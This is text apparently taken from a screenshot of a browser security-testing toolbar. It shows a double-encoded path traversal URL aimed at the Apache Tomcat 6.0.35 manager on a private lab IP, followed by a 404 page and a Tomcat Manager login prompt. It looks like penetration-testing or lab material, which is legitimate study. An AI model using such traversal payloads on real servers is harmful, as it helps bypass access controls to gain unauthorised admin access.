 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.168/examples/jsp/%252e%252e/%252e%252e/manager/html
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 404 - /examples/jsp/%2e%2e/manager/html
type Status report
message /examples/jsp/%2e%2e/manager/html
description The requested resource (/examples/jsp/%
Apache Tomcat/6.0.35
Authentication Required
A username and password are being requested by http://192.168.79.168. The site says: "Tomcat
Manager Application"
User Name:
Password:
Cancel OK